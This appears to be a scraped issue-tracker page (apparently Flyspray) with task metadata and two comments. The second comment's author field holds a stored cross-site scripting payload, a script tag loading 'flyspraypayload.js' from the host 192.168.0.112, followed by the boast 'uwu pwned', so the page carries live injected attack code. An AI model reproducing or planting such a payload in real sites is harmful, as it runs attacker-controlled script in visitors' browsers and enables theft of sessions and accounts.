 Opened by Mr Super User - 12.01.2016
Last edited by Mr Super User - 30.03.2020
Comments (2)
Related Tasks (0/0)
Mr Super User commented on 30.03.2020 16:39
I will be checking this page frequently for updates.
"><script SRC= http://192.168.0.112/flyspraypayload.js></script> commented
">
on 15.01.2024 12:39
uwu pwned